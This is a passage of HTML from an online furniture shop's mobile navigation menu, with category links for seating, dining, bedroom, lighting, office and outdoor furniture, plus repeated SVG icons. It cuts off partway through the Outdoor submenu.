                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/pt/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/pt/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/pt/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/pt/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/pt/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/pt/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/pt/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/pt/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/pt/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/pt/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/pt/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chandeliers
                                  </a></li><li><a href="/pt/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/pt/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/pt/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/pt/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/pt/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/pt/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="/pt#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/pt/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/pt/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/pt/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/pt/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/pt/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/pt/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/pt/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/pt/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/pt/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/pt/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/pt/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                    Outdoor Tables
                                  </a></li><li><a href="/pt/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
